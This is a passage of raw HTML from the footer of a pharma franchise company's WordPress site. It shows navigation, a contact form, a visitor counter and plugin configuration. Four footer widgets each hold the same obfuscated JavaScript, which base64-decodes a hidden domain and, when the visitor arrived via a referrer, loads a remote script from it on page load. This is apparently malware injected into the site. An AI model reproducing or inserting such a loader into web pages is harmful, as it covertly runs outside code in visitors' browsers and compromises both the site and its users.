									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-jehanabad-bihar-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Jehanabad Bihar - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-katihar-bihar-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in Katihar Bihar - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1217</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 2082</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 47190</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2160126</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 14</div>
		</div>
			<div id="xtvcdate">Server Time : 2026-01-21</div>
		
		</div>
	<!-- xt-visitor-counter --><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-197599" type="text/javascript">UNCODE.initRow(document.getElementById("script-197599"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 